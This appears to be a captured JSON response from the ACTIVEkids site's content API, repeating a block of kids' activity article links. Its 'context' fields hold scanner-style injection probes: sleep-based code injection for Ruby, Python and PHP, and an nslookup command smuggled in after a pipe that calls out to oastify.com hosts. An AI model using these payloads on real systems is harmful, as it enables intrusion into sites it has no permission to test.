href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'+sleep(20.to_i)+'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\"+sleep(20.to_i)+\"","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\"+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+\"","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'.sleep(20).'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\".sleep(20).\"","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one{${sleep(20)}}","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"57aohpfuy4jujn4ge3aeuqux7odm1kpcd40vok.oastify.com","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"http://0wxj6k4pnz8p8itb3yz9jljswj2hqfe52xpodd.oastify.com?ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"Http://lnc4x5vaekzaz3kwujqua6adn4t2h05t7hz4qsf.oastify.com?ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"https://exfx7y53od939wup4c0nkzk6xx3vrtfk3cq3es.oastify.com?ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"nslookup -q=cname sokbycwhfr0h0al3vqr1bdbkobu9i7609o1bszh.oastify.com.\u0026","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one|nslookup -q=cname hpa0z1x6gg161zmswfsqc2c9p0vyjw7svkib60.oastify.com.\u0026","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid 